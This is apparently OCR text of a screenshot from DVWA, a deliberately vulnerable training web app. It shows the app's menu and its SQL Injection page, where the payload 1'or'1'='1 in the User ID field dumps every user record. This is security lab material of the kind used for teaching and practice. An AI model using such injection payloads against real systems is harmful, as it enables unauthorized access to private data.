 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
1'or'1'='1 Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith